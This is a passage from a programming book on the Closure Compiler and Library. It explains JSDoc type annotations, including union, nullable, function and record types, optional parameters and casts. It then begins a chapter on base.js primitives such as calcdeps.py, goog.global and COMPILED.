With the exception of the @typedef example, all of the examples of type expressions in
the previous section were fairly basic: each was the name of a primitive type (number,
string, or boolean) surrounded by curly braces. Note that number, string, and
boolean are all lowercase to indicate that the so-called primitive types are used, as op-
posed to the equivalent wrapper types: Number, String, and Boolean. The use of wrapper
types is prohibited in the Closure Library, as some functions may not behave correctly
if wrapper types are used where primitive types are expected. See “goog.isString(obj),
goog.isBoolean(obj), goog.isNumber(obj)” on page 64 for more details.
In addition to the aforementioned primitive types, built-in JavaScript types such as
Date, Array, and Object can also be specified using their respective names. The types of
the elements in an Array and the types of the values in an Object can be further specified
in angle brackets preceded by a dot (similar to Java generics). When the type of a
collection is specified in this way, it is also known as a parameterized type.
/**
* @param {Array} arrayOfUnknowns Specifies an Array type. This makes no
* guarantees on the types of the elements in this Array.
* @param {Array.<string>} arrayOfStrings Specifies an Array whose elements
* are strings.
* @param {Array.<Array.<string>>} arrayOfStringArrays Specifies an Array of
* Arrays whose elements are strings. As shown here, parameterized types
* can be nested.
* @param {Object} someObject Specifies the Object type. This includes subtypes,
* such as Date and Array, but excludes primitive types, such as number,
* string, and boolean.
* @param {Object.<number>} mapWithNumericValues Because the key of an object
* is a string by definition, only the type of the value needs to be specified.
* @param {Object.<example.CardinalDirectionName,string>} mapWithEnumKey The
* keys in an object may also be restricted to values from a specific enum.
*/
Type Expressions | 29
www.it-ebooks.info

Currently, only Array and Object support this parameterized syntax.
Many objects in the browser, such as document, have corresponding type names that
match the names of their respective interfaces in the W3C DOM specification. The type
of the document object is HTMLDocument, and the types of DOM elements and nodes are
Element and Node, respectively. The types that the Compiler knows about are deter-
mined by the content of the externs files used with the Compiler, which are explained
in more detail in “Externs and Exports” on page 383.
Basically, an externs file is a JavaScript file that declares classes and interfaces without
defining their implementations. The implementation of a type declared in an externs
file is assumed to be provided by the runtime environment. For example, there is no
need to provide the implementation of document because it will be provided by the
browser, but the Compiler needs the definition of the HTMLDocument class so it can check
that the methods of document are invoked with arguments of the correct type. (Recall
that type checking is enforced only when enabled in the Compiler, so that is why externs
are associated with the Compiler rather than the Library.)
Developers can also define their own types. The simplest way is to use @typedef to
declare an ad-hoc type, as shown in the previous section; however, the most common
way is to introduce a new type is to define a class, interface, or enum. An example of
defining an enum was provided in the previous section, and creating classes and inter-
faces will be discussed in greater detail in Chapter 5. A class or interface definition can
be identified by an @constructor or @interface annotation, respectively. As is the case
for enums, the name of the type will match the name of the class or interface being
defined. Many of the files in the Closure Library define their own classes and interfaces,
so they may also be used as type expressions:
/**
* @param {goog.net.XhrIo} xhr must be an instance of the goog.net.XhrIo
* class (or null).
* @param {goog.events.EventWrapper} eventWrapper must be an object that
* implements the goog.events.EventWrapper interface (or null).
*/
The other two types that can be specified (using types of the same name) are the special
values null and undefined. In general, the type of a function parameter is not simply
null or undefined because then the type would dictate the value and there would be no
need for a variable! However, the pipe character | can be used to concatenate types
to yield a union type. A union type is a type expression that specifies the set of types to
which the value’s type may belong:
/**
* Tries to use parseInt() to convert str to an integer. If parseInt() returns
* NaN, then example.convertStringToInteger returns 0 instead.
*
* @param {string|null|undefined} str
* @return {number}
*/
30 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

example.convertStringToInteger = function(str) {
var value = parseInt(str, 10);
return isNaN(value) ? 0 : value;
};
By using a union type, example.convertStringToInteger declares that it will accept a
string, null, or undefined, but it is guaranteed to return a number that is not null.
Because it is common to specify whether or not null is accepted, type expressions have
a shorthand for a union type that includes null, which is the type name prefixed with
a ? character:
/**
* @param {?string} str1 is a string or null
* @param {?string|undefined} str2 is a string, null, or undefined. The ?
* prefix does not include undefined, so it must be included explicitly.
*/
All types other than primitive types, such as Object, Array, and HTMLDocument, are
nullable by default. These types are also called object types to distinguish them from
primitive types. Therefore, the ? prefix is redundant for object types:
/**
* @param {Document} doc1 is a Document or null because object types are
* nullable by default.
* @param {?Document} doc2 is also a Document or null.
*/
This necessitates a way to specify non-nullable object types. This is accomplished using
the ! prefix:
/**
* @param {!Array} array must be a non-null Array
* @param {!Array|undefined} maybeArray is an Array or undefined, but
* cannot be null.
*/
Likewise, because primitive types are non-null by default, using the ! prefix with a
primitive type is redundant. Therefore, {!number} and {number} both specify a non-null
number.
Function Types
In JavaScript, functions are first-class objects that can be passed as parameters to other
functions. As such, the Closure type system supports a rich syntax for describing func-
tion types. As expected, it is possible to specify a function with no qualifications as
follows:
/** @param {Function} callback is some function */
This simple type expression specifies a function, but it does not specify how many
parameters it takes or its return type. The type system does not enable such details to
be specified when using Function with a capital F. More recently, the type system has
been expanded to support richer type expressions for functions, which are denoted by
Type Expressions | 31
www.it-ebooks.info

function starting with a lowercase f to distinguish them from the generic Function
expression. Therefore, the function annotation is often preferable to Function because
it can be specified in more detail; however, readers of the Closure Library codebase will
still encounter Function in a number of places.
The number and type of the parameters the function accepts can be specified as a
(possibly empty) list of type expressions delimited by a pair of parentheses following
function:
/**
* @param {function()} f Specifies a function that takes no parameters and has
* an unknown return value.
* @param {function(string, ?number)} g Specifies a function that takes a
* non-null string and a nullable number. Its return value is also unknown.
*/
The return value for a function in a type expression can be specified after the parameter
list by adding a colon followed by a type expression that describes the return value:
/**
* @param {function(): boolean} f Specifies a function that takes no parameters
* and returns a boolean.
* @param {function(string, ?number): boolean} g Specifies a function that takes
* a non-null string and a nullable number and returns a non-null boolean.
*/
Finally, the expected type that this will have when the function is called can be specified
by prepending the parameter list with this: followed by an expression that describes
the type it will take on:
/**
* @param {function(this: Element, string, string)} f Specifies a function that
* takes two string parameters where "this" will be bound to an Element when
* the function is called.
*/
Although it may appear that the above type expression containing this: represents a
function that takes three parameters, it only takes two because this: is a special case
in the type system.
Record Types
As shown in the example.Point example, it is possible to use type expressions to specify
the properties an object will have. Such an expression is called a record type. The dec-
laration of a record type resembles that of an object literal in JavaScript, except that
values are either undeclared or are type expressions themselves:
/** @typedef {{row: number, column: string, piece}} */
example.chessSquare;
The type expression used with the @typedef for example.chessSquare specifies an object
that has a property named row whose value is a number, a property named column whose
32 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

value is a string, and a property named piece whose type is unspecified, so therefore
may be anything.
As mentioned earlier, values in a record type can be any type expression, including
other record types and function types. They may even be self-referential:
/** @typedef {{from: example.chessSquare, to: example.chessSquare}} */
example.chessMove;
/** @typedef {{state: Array.<example.chessSquare>,
equals: function(example.chessBoard, example.chessBoard): boolean}} */
example.chessBoard;
Note that a record type does not imply that the properties listed are the only properties
an object can have; it specifies the minimum requirements for an object to satisfy
the type expression. For instance, threeDimensionalPoint in the following example
could be passed to example.translate() because it satisfies the example.Point type
expression:
/**
* The additional property named 'z' does not disqualify threeDimensionalPoint
* from satisfying the example.Point type expression.
*
* @type {example.Point}
*/
var threeDimensionalPoint = { x: 3, y: 4, z: 5};
// twoDimensionalPoint is { x: 1, y: 2 }, which satisfies the definition for
// example.Point.
var twoDimensionalPoint = example.translate(threeDimensionalPoint, -2);
Special @param Types
Closure has annotations to specify both optional and additional parameters.
Specifying optional parameters
Functions in JavaScript often take optional parameters. By denoting a parameter as
optional, the Compiler will not issue a warning if the function is called without all of
its specified parameters. For a type expression used with an @param tag, add a = suffix
to indicate that it specifies an optional parameter:
/**
* Creates a new spreadsheet.
* @param {string} author
* @param {string=} title Defaults to 'New Spreadsheet'.
*/
example.createNewSpreadsheet = function(author, title) {
title = title || 'New Spreadsheet';
// Create a new spreadsheet using author and title...
};
Type Expressions | 33
www.it-ebooks.info

Because the title parameter is optional, the Compiler will not issue an error if it en-
counters code such as example.createNewSpreadsheet('bolinfest@gmail.com'). If they
were both required parameters, then the error would be something like the following:
spreadsheet-missing-optional-annotation.js:13: ERROR - Function
example.createNewSpreadsheet: called with 1 argument(s). Function requires
at least 2 argument(s) and no more than 2 argument(s).
example.createNewSpreadsheet('bolinfest@gmail.com');
^
1 error(s), 0 warning(s), 86.6% typed
Although a function can declare any number of optional parameters, an optional pa-
rameter cannot precede a parameter that is not optional in the parameter list. If that
were not the case, it would lead to code such as:
// DO NOT DO THIS: optional parameters must be listed last.
/**
* @param {string=} title Defaults to 'New Spreadsheet'.
* @param {string} author
*/
example.createNewSpreadsheet = function(title, author) {
if (arguments.length == 1) {
author = title;
title = undefined;
}
// Create a new spreadsheet using author and title...
};
Such code is hard to follow and even more difficult to maintain. If there is a large number
of optional parameters, any permutation of which may be specified, it is better to re-
place all of the optional parameters with a single required object. It may seem natural
to do the following:
/**
* @param {{author: (string|undefined), title: (string|undefined),
* numRows: (number|undefined)
*/
example.createNewSpreadsheetWithRows = function(properties) {
var author = properties.author || 'bolinfest@gmail.com';
var title = properties.title || 'New Spreadsheet';
var numRows = properties.numRows || 1024;
// Create a new spreadsheet using author, title, and numRows...
};
// THIS WILL YIELD A TYPE CHECKING ERROR FROM THE COMPILER
example.createNewSpreadsheetWithRows({title: '2010 Taxes'});
Unfortunately, this will not work because the type checking logic of the Compiler does
not treat unspecified properties as if they were specified with the value undefined. The
type checking error from the Compiler is as follows:
badspreadsheet.js:17: ERROR - actual parameter 1 of
example.createNewSpreadsheetWithRows does not match formal parameter
34 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

found : {title: string}
required: { author : (string|undefined), title : (null|string),
numRows : (number|undefined) }
example.createNewSpreadsheetWithRows({title: '2010 Taxes'});
^
1 error(s), 0 warning(s), 86.7% typed
Because it is not currently possible to specify an optional object property in the Closure
type system, the workaround is to declare the parameter as a generic Object, and to
document the properties informally:
/**
* Creates a new spreadsheet.
* @param {Object} properties supports the following options:
* author (string): email address of the spreadsheet creator
* title (string): title of the spreadsheet
* numRows (number): number of rows the spreadsheet should have
* @notypecheck
*/
example.createNewSpreadsheetWithRows = function(properties) {
var author = properties.author || 'bolinfest@gmail.com';
var title = properties.title || 'New Spreadsheet';
var numRows = properties.numRows || 1024;
// Create a new spreadsheet using author, title, and numRows...
};
// This no longer results in a type checking error from the Compiler.
example.createNewSpreadsheetWithRows({title: '2010 Taxes'});
The @notypecheck annotation instructs the Compiler to ignore type checking on
example.createNewSpreadsheetWithRows(). Without it, the Compiler would produce
the following type checking errors:
spreadsheet-without-notypecheck.js:13: ERROR - Property
author never defined on Object
var author = properties.author || 'bolinfest@gmail.com';
^
spreadsheet-without-notypecheck.js:15: ERROR - Property
numRows never defined on Object
var numRows = properties.numRows || 1024;
^
2 error(s), 0 warning(s), 86.3% typed
Although using a function that takes a single object with many optional properties is
more convenient to use than a function that declares many optional parameters, it does
not work as well with the type checking logic of the Closure Compiler. It is possible
that a new annotation will be introduced in the future to facilitate the use of this pattern.
Type Expressions | 35
www.it-ebooks.info

Optional parameters
When a JavaScript function declares a parameter, but the parameter is not provided
when the function is called, the value of the parameter is undefined. For this reason,
the default value for an optional boolean parameter should always be false. Consider
the following scenario where an optional boolean parameter defaults to true:
// DO NOT DO THIS: optional boolean parameters should default to false
/**
* @param {boolean=} isRefundable Defaults to true.
* @param {number=} maxPrice Defaults to 1000.
*/
example.buyTicket = function(isRefundable, maxPrice) {
// goog.isNumber() is introduced in the next chapter.
maxPrice = goog.isNumber(maxPrice) ? maxPrice : 1000;
isRefundable = (isRefundable === undefined) ? true : isRefundable;
if (isRefundable) {
example.buyRefundableTicket(maxPrice);
} else {
example.buyNonRefundableTicket(maxPrice);
}
};
Even though it is not technically correct to do so, null is frequently supplied as the
value for an optional parameter to indicate that the default value should be used. In
this case, calling example.buyTicket(null, 250) would result in isRefundable being
false in a boolean context rather than true, as desired. It is easy to imagine other
pathological cases such as this, but they all stem from the fact that the sense of the
default value desired by the programmer (true) differs from that of the default value
provided by the language (undefined). Avoid these issues by making optional boolean
parameters default to false and using undefined for optional parameters when the
default value is meant to be used. Often this is simply a matter of changing the sense
of the boolean parameter:
/**
* @param {boolean=} isNonRefundable Defaults to false.
* @param {number=} maxPrice Defaults to 1000.
*/
example.buyTicket = function(isNonRefundable, maxPrice) {
maxPrice = goog.isNumber(maxPrice) ? maxPrice : 1000;
if (isNonRefundable) {
example.buyNonRefundableTicket(maxPrice);
} else {
example.buyRefundableTicket(maxPrice);
}
};
Variable number of parameters
In addition to supporting optional parameters, Closure’s type system also makes it
possible to specify a variable number of parameters for a function. Even though the
36 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

parameters are likely to be unnamed, as they will be accessed via the arguments object
within the function, the Compiler still requires an @param tag to specify the parameter
that will be first in the list of variable parameters. The type annotation for this parameter
is ..., which is optionally followed by a type expression:
/**
* @param {string} category
* @param {...} purchases
* @return {number}
*/
example.calculateExpenses = function(category, purchases) {
// Note that purchases is never referenced within this function body.
// It primarily exists so it can be annotated with {...} for the Compiler,
// though it could be used in this function body to refer to the first
// variable parameter, if it exists. It is identical to arguments[1].
var sum = 0;
// Initialize i to 1 instead of 0 because the first element in arguments is
// the "category" parameter, which is not part of the sum.
for (var i = 1; i < arguments.length; ++i) {
sum += arguments[i];
}
alert('The total spent on ' + category + ' is ' + sum + ' dollars.');
return sum;
};
// The Compiler will issue an error because "category" is a required parameter.
example.calculateExpenses();
// The Compiler will not issue an error for either of the following because 0
// or more parameters can be specified after the required "category" parameter.
example.calculateExpenses('breakfast');
example.calculateExpenses('nachos', 25, 32, 11, 40, 12.50);
Because all of the variable arguments should be numbers, the type expression for
purchases could take a type annotation:
* @param {...number} purchases
This better describes the contract for example.calculateExpenses().
In addition to type expressions associated with @param tags, both optional and variable
parameters can be specified in function types:
/**
* @param {function(string, string=)} f Function that takes a string and
* optionally one other string. example.createNewSpreadsheet() satisfies
* this type expression.
* @param {function(string, ...[number]}: number} g Function that takes a string
* and a variable number of number parameters and returns a number.
* example.calculateExpenses() satisfies this type expression. Square
* brackets for the variable parameter type are required when defining
* the type of a variable parameter as an argument to a function type.
*/
Type Expressions | 37
www.it-ebooks.info

In the Closure Library, names of optional parameters are usually prefixed with opt_,
and names of variable length parameters are often named var_args. These reflect in-
ternal coding conventions used at Google that predate the type system. The use of the
opt_ prefix should be discouraged in new code, as it often results in declaring an extra
variable in order to make the code readable:
/**
* @param {string} author
* @param {string=} opt_title Defaults to 'New Spreadsheet'.
*/
example.createNewSpreadsheet = function(author, opt_title) {
// Now this function has both 'title' and 'opt_title' variables in scope.
var title = opt_title || 'New Spreadsheet';
// Create a new spreadsheet using author and title (but not opt_title)...
};
The practice of naming variable parameters var_args is less troublesome, though it is
better to choose a more descriptive name, as demonstrated by purchases in example.
calculateExpenses().
Subtypes and Type Conversion
In Closure, type expressions specify types. A type S is considered a subtype of T if every
property of T is also a property of S. In this case, a property does not refer to a key-value
pair on a JavaScript object of type T, but a statement that is provably true about all
objects of type T. For example, consider the following two types:
/** @typedef {{year: number, month: number, date: number}} */
example.Date;
/** @typedef {{year: number, month: number, date: number,
hour: number, minute: number, second: number}} */
example.DateTime;
Both example.Date and example.DateTime exhibit the property that all objects of their
respective types have a key-value pair in which the key is named year and the corre-
sponding value is of type number. By comparison, example.DateTime exhibits the prop-
erty that all objects of its type have a key-value pair in which the key is named hour and
the corresponding value is of type number, but objects of type example.Date are not
guaranteed to exhibit this property.
In the Closure type system, example.DateTime would be considered a subtype of
example.Date because example.DateTime exhibits all of the properties specified by exam
ple.Date. Because of this subtype relationship, the Compiler would allow any function
that specified example.Date as a parameter to accept objects of type example.DateTime
as a parameter as well. Note that the converse is not true: example.DateTime exhibits
three properties that example.Date does not; therefore, example.Date is not considered
a subtype of example.DateTime. If the Compiler found an instance of a function
that specified example.DateTime as a parameter but received an object of type
38 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

example.Date, it would issue an error because the function presumably relies on prop-
erties of example.DateTime that may not be true for objects of type example.Date. In
practice, because example.DateTime is a subtype of example.Date, objects of type exam
ple.DateTime can be substituted for objects of type example.Date.
Note that this relationship is inverted when comparing function types whose arguments
are subtypes of one another:
/** @typedef {function(example.Date)} */
example.DateFunction;
/** @typedef {function(example.DateTime)} */
example.DateTimeFunction;
In this case, example.DateFunction is a subtype of example.DateTimeFunction because
all objects of type example.DateFunction exhibit all of the properties that are true for
all objects of type example.DateTimeFunction. This is deeply counterintuitive and merits
an example:
/** @type {example.DateFunction} */
example.writeDate = function(date) {
document.write(date.year + '-' + date.month + '-' + date.date);
};
/** @type {example.DateTimeFunction} */
example.writeDateTime = function(dateTime) {
document.write(dateTime.year + '-' + dateTime.month + '-' + dateTime.date +
' ' + dateTime.hour + ':' + dateTime.minute + ':' + dateTime.second);
};
/**
* @param {example.DateFunction} f
* @param {example.Date} date
*/
example.applyDateFunction = function(f, date) { f(date); };
/**
* @param {example.DateTimeFunction} f
* @param {example.DateTime} dateTime
*/
example.applyDateTimeFunction = function(f, dateTime) { f(dateTime); };
/** @type {example.Date} */
var date = {year: 2010, month: 12, date: 25};
/** @type {example.DateTime} */
var dateTime = {year: 2010, month: 12, date: 25, hour: 12, minute: 13, second: 14};
It is fairly straightforward that the following two calls will work without issue, as the
objects match the specified parameter types exactly:
// Writes out: 2010-12-25
example.applyDateFunction(example.writeDate, date);
Type Expressions | 39
www.it-ebooks.info

// Writes out: 2010-12-25 12:13:14
example.applyDateTimeFunction(example.writeDateTime, dateTime);
Now consider what happens when an object of type example.DateFunction is substitu-
ted for an object of type example.DateTimeFunction:
// Writes out: 2010-12-25
example.applyDateTimeFunction(example.writeDate, dateTime);
Although no time information is written out as it was before when example.writeDate
Time was passed in, no errors occur during the execution of the program, either. Now
consider the case where an object of type example.DateTimeFunction is substituted for
an object of type example.DateFunction:
// Writes out an ill-formed DateTime: 2010-12-25 undefined:undefined:undefined
example.applyDateFunction(example.writeDateTime, date);
This program produces a malformed result because example.DateTimeFunction is not a
subtype of example.DateFunction.
The Closure Compiler uses these fundamental principles of type theory to determine
whether an object of one type can be substituted for another. Unfortunately, some
substitutions may be safe, yet their safety cannot be proved by the Closure Compiler.
It is common, for example, to reach a point in the program where the programmer is
certain that a reference is non-null but the Closure Compiler is not:
/**
* @param {!Element} element
* @param {string} html
*/
example.setInnerHtml = function(element, html) {
element.innerHTML = html;
};
var greetingEl = document.getElementById('greeting');
// If type checking is enabled, the Compiler will issue an error that greetingEl
// could be null whereas example.setInnerHTML() requires a non-null Element.
example.setInnerHTML(greetingEl, 'Hello world!');
According to externs/gecko_dom.js, getElementById() takes an object of type string
land returns an object of type HTMLElement. Because the return type is not !HTML
Element, it is possible that getElementById will return null. The developer may be con-
fident that the DOM will contain an element with the id greeting and that getElement
ById() will not return null, but it is impossible for the Compiler to make that deter-
mination on its own.
Fortunately, Closure offers a workaround, which is a special use of the @type tag:
var greetingEl = /** @type {!Element} */ (document.getElementById('greeting'));
// Because of the use of @type on the previous line, the Compiler will consider
// greetingEl as an object of type {!Element} going forward. This eliminates the
// error previously issued by the Compiler.
example.setInnerHTML(greetingEl, 'Hello world!');
40 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

This is an example of type conversion, in which an object of one type is converted into
that of another from the perspective of the Compiler. The data of the object is not
changed at all in this process: only the type the Compiler associates with the object is
changed. By wrapping an expression in parentheses and prefixing it with /** @type
TYPE_EXPRESSION */, the Compiler will treat the result of the expression as an object
with a type matching the specified TYPE_EXPRESSION. Indeed, subclasses in Closure, as
discussed in Chapter 5, exhibit subtype relationships with their superclasses and may
also use type conversion to change the type of an object from its supertype to that of
its subtype.
This is similar to casting in other programming languages, such as C. Note that this is
different than performing a cast in Java because an incorrect cast in Java results in a
ClassCastException at runtime, halting the program immediately. In JavaScript and C,
the correctness of the cast is not verified at runtime, so the program will continue to
execute, quite possibly in an incorrect state. As this may result in unintended behavior
(such as overwriting another object’s memory, in the case of C), it is good to use type
conversion sparingly in order to avoid such errors.
The ALL Type
There is a special type called the ALL type that can be used to indicate that a variable
can take on any type:
/**
* @param {*} obj The object to serialize.
* @throw Error if obj cannot be serialized
* @return {string} A JSON string representation of the input
*/
goog.json.serialize = function(obj) { /* ... */ };
Note that the ALL type is more general than {Object} because if obj were declared with
{Object}, then that would exclude primitive values and undefined from being passed
to goog.json.serialize(). (Currently, in the Closure implementation of goog.json.
serialize(), undefined is treated as null, whereas in the native implementation of
JSON.stringify(), it is silently ignored, as specified by ES5.)
JSDoc Tags That Do Not Deal with Types
Not all JSDoc tags deal with types: they can also annotate constants, deprecated
members, and licensing information. Other annotations are used to document object-
oriented concepts. The following list of tags will be discussed in Chapter 5: @construc
tor, @extends, @implements, @inheritDoc, @interface, @override, @private, and
@protected.
JSDoc Tags That Do Not Deal with Types | 41
www.it-ebooks.info

Constants
@const can be used to indicate that a variable should be treated as a constant:
/**
* @type {number}
* @const
*/
var MAX_AMPLIFIER_VOLUME = 11;
Because MAX_AMPLIFIER_VOLUME is a constant, the Compiler will raise an error if it en-
counters code where MAX_AMPLIFIER_VOLUME is reassigned. The Compiler may also inline
the variable if it results in smaller code size. For example, large string constants that
are used frequently could dramatically increase code size if they were inlined. By com-
parison, inlining numerical and boolean constants may result in simplified expressions,
reducing code size.
At the time of this writing, @const is enforced only for variables, not
properties, so if example.MAX_AMPLIFIER_VOLUME were declared as
@const and reassigned, the Compiler would not produce an error.
A constant’s value can be redefined by the Compiler at compile time when the
@define annotation is used. To use this feature of the Compiler, @define must specify
the type of the constant, which must be one of boolean, string, or number. Consider the
following example that builds up a URL from its parts:
/** @define {boolean} */
example.USE_HTTPS = true;
/** @define {string} */
example.HOSTNAME = 'example.com';
/** @define {number} */
example.PORT = 80;
/**
* @type {string}
* @const
*/
example.URL = 'http' + (example.USE_HTTPS ? 's' : '') + '://' +
example.HOSTNAME + ':' + example.PORT + '/';
In production, https://example.com:80/ may be the appropriate value for example.
URL, but during development, example.URL may need to point to a local development
instance that does not support https. In this case, the --define flag can be passed mul-
tiple times to the Compiler to redefine the constants:
java -jar compiler.jar --js example.js --define example.USE_HTTPS=false \
--define example.HOSTNAME='localhost' --define example.PORT=8080
When example.js is compiled using these options, the value of example.URL will be
http://localhost:8080/.
42 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

Deprecated Members
Like in Java, @deprecated can be used to identify functions and properties that should
no longer be used. It is best practice to follow @deprecated with information on how to
remove the dependency on the deprecated item. This will help developers transition
away from deprecated members:
/** @deprecated Use example.setEnabled(true) instead. */
example.enable = function() { /*...*/ };
/** @deprecated Use example.setEnabled(false) instead. */
example.disable = function() { /*...*/ };
The Compiler can be configured to produce a warning when a deprecated member is
used.
License and Copyright Information
As part of the Compiler’s JavaScript minification process, it scrubs all comments from
the input code; however, some comments are meant to be included with the compiled
output. Frequently, source code contains legal licenses or copyright declarations that
are meant to appear at the top of the compiled JavaScript file. Either @license or
@preserve can be used to tag a doc comment so that it will appear before the compiled
code for the marked file (line breaks will be preserved):
/**
* @preserve Copyright 2010 SomeCompany.
* The license information (such as Apache 2.0 or MIT) will also be included
* here so that it is guaranteed to appear in the compiled output.
*/
In practice, many JavaScript source files that belong to the same project contain iden-
tical copyright and licensing information. Instead of using @license or @preserve, it is
better to create a build process that prepends the appropriate comment to the beginning
of the JavaScript generated by the Compiler so that it only appears once in the generated
file rather than once per input file.
Is All of This Really Necessary?
Between the influence of the Javadoc tool and the heavy use of Java keywords as
annotations, “They’re trying to turn JavaScript into Java!” is a common outcry.
There are certainly concepts from Java (and other languages) that Closure tries to bring
to JavaScript: type checking, information hiding, and inheritance, to name a few. Pre-
vious attempts to support these features in JavaScript have often led to increased code
size and wasted memory. (See Appendix A for a detailed example.)
Rest assured that the heavy use of JSDoc in Closure is optional. It is still possible to use
the Compiler with unannotated code; however, the Compiler can catch more errors
Is All of This Really Necessary? | 43
www.it-ebooks.info
and compile code more efficiently when its input is annotated. Stricter Compiler set-
tings may be used to reject input that lacks certain JSDoc tags, such as the use of the
new operator with a function that does not have an @constructor annotation.
These annotations also serve as documentation. Recall that Closure has been success-
fully used to build complex web applications such as Gmail and Google Maps. Their
codebases were built over a period of years and were touched by many developers, so
requiring annotations as part of the source code makes these codebases more
maintainable.
Some may wonder why annotations are used instead of mandating special coding con-
ventions. For example, the Compiler could use a function that starts with a capital letter
to signal a constructor function rather than requiring an @constructor annotation.
Originally, the Compiler used heuristics such as these in lieu of annotations; however,
as the conventions got more complex, it became increasingly difficult to take JavaScript
libraries developed outside of Google (which did not conform to Google’s coding con-
ventions) and compile them along with Google-developed JavaScript code. By relying
on annotations rather than coding conventions, third-party code can be modified to
work with the Compiler with fewer changes.
There is a Java interface in the Compiler codebase, CodingConvention,
that can be implemented in such a way that coding conventions can be
used to signal the same information to the Compiler as the JSDoc tags.
It is explained in “codingConvention” on page 437.
44 | Chapter 2: Annotations for Closure JavaScript
www.it-ebooks.info

CHAPTER 3
Closure Library Primitives
As demonstrated in Chapter 1, the one JavaScript file used to bootstrap the rest of the
Closure Library is base.js. This is where the root object, goog, is created, to which all
other properties in the Closure Library are added. Because all of the functions defined
in base.js are available to any JavaScript code that uses the Closure Library, they are,
in a sense, primitives of the Library. This chapter is a comprehensive reference for these
primitives.
In enumerating the API of base.js, this chapter also aims to explain how some high-
level concepts are designed to work in the Closure Library, and to provide insight into
the Library’s design. Each section is intended to introduce an idiom of the Library, and
the subsections list the variables and functions in base.js that support that idiom.
Dependency Management
The “Hello World” example in Chapter 1 demonstrated that goog.provide() and
goog.require() are used to establish dependency relationships in the Closure Library.
This section discusses the mechanics of how these functions implement the dependency
management system for the Library.
calcdeps.py
Unlike Java, in which multiple interdependent classes can be compiled together, Java-
Script files cannot contain forward declarations due to the fact that JavaScript files are
evaluated linearly as determined by <script> tag order in a web page. To produce an
ordering without forward declarations, calcdeps.py uses goog.require() and goog.pro
vide() calls to topologically sort its inputs so that all of a file’s dependencies will be
loaded before the file itself. If there is a circular dependency that prevents the inputs
from being topologically sorted, calcdeps.py will fail with an error message. The official
documentation for calcdeps.py is available at http://code.google.com/closure/library/
docs/calcdeps.html.
45
www.it-ebooks.info

There are four types of output that calcdeps.py can produce, as determined by the
--output_mode flag:
•script produces the contents of the JavaScript files concatenated together in de-
pendency order. This can be loaded via a <script> tag in a web page for testing,
though this file is likely to be large.
•list produces the list of JavaScript files (one per line), in dependency order. This
is useful when creating other JavaScript tools that need to process JavaScript files
in dependency order, one file at a time.
•deps produces a list of function calls to goog.addDependency(), which is explained
later in this chapter. These calls are used to construct the dependency graph at
runtime.
•compiled produces a compiled version of the input, so it requires the Closure Com-
piler to be installed, as well. This is explained in more detail in Chapter 12.
There are three types of input JavaScript files (and directories) that can be specified to
calcdeps.py, each with its own flag. Each of these flags can be specified multiple times:
• The --input flag specifies a file or directory whose dependencies must be included
in the output of calcdeps.py. (A file’s dependencies includes itself.)
• The --path flag specifies a file or directory that may contain the dependencies that
are transitively required by the files specified by the --input flag. When in deps
mode, the dependencies of every file supplied to --path will appear in the output
of calcdeps.py. By comparison, in script, list, or compiled mode, a file specified
by --path will be included in the output only if it is part of the transitive closure of
the input’s dependencies. For example, if the directory that contains all of the
Closure Library code is specified as a --path and a file that requires goog.string is
specified as an --input, only the file that declared the dependency, goog/string/
string.js, and the dependencies of goog/string/string.js will appear in the out-
put, not every JavaScript file in the Closure Library.
• The --dep flag is used exclusively in deps mode. It is used to indicate paths that
already provide dependency information, such as the Closure Library directory,
whose deps.js file is already generated. The dependency info from files specified
by --dep will not be included in the output.
There is also an --exclude flag that can be used to exclude individual files or subdir-
ectories from the inputs specified by the --input and --path flags.
In practice, the most commonly used output modes are deps and compiled. The output
from deps mode is often used to load local files for testing and development, and the
output from compiled mode is often deployed to a server for production.
46 | Chapter 3: Closure Library Primitives
www.it-ebooks.info

goog.global
In practice, goog.global is primarily an alias for the window object of the frame in which
the Closure Library is loaded. This is because in a web browser, window is an alias for
the global object, which is a required, universally accessible object in any environment
in which JavaScript is executed. As explained in section 15.1 of the ES5 specification,
the global object is the object on which many global properties are defined: NaN,
Infinity, undefined, eval(), parseInt(), etc.
The global object is mutable, so any values that are meant to be globally accessible
should be defined as properties of goog.global. By comparison, properties that are
specific to window, but not the browser-agnostic global object as defined in ES5, should
be explicitly accessed via window:
// Define a global function for a JSONP callback.
goog.global['callback'] = function(json) { /* ... */ };
// setTimeout() is not defined by the ES5 specification, but by the W3C
// Window Object specification: http://www.w3.org/TR/Window/
window.setTimeout(someFunction, 100);
// Similarly, location is a property specific to a browser-based environment,
// and is defined explicitly for window by the W3C.
window.location = 'http://www.example.com/';
Finer details of goog.global
As explained previously, in web programming, the global object is window, though in
base.js, goog.global is assigned to this. In a browser, both this and window refer to
the same object when used in the global scope, so in that case, either could be used as
the value of goog.global.
However, recall that JavaScript is a dialect of ECMAScript and that Closure Tools are
designed to work for all ECMAScript code, not just JavaScript. Specifically, Closure
Tools are designed to work with code that adheres to the third edition of the ECMA-
Script Language Specification, which most closely matches the implementation of
JavaScript in modern web browsers.
According to Section 10 of the third edition (https://developer.mozilla.org/En/JavaScript
_Language_Resources), when this is referenced in the global code, it will return the
global object, which again in the case of a web browser is window. However, there are
environments besides web pages where ECMAScript can run, such as Firefox exten-
sions and the Microsoft Windows Script Host. Such environments may not use win
dow as a reference to the global object, or they may not provide any reference at all (this
is the case in JScript). Assigning goog.global to this rather than window makes it easier
to port Closure to other environments and provides an alias to the global object that
can be renamed by the Compiler.
Dependency Management | 47
www.it-ebooks.info

COMPILED
The top-level COMPILED constant is the only variable, besides goog, that Closure adds to
the global environment. As explained in the section on goog.require(), the state of this
variable determines how dependencies are managed during the execution of the Clo-
sure Library. (The value of this variable should never be set directly—it defaults to
false and will be redefined at compile time by the Compiler, if appropriate.)
Many developers make the mistake of tying the state of COMPILED to whether debugging
information should be included. This practice is discouraged—goog.DEBUG, which is
introduced in “goog.DEBUG” on page 70, should be used for this purpose instead.
goog.provide(namespace)
goog.provide() takes a string that identifies a namespace and ensures that a chain of
objects that corresponds to the namespace exists. This may come as a surprise, as
namespaces are not a feature built into the JavaScript language. Nevertheless, the need
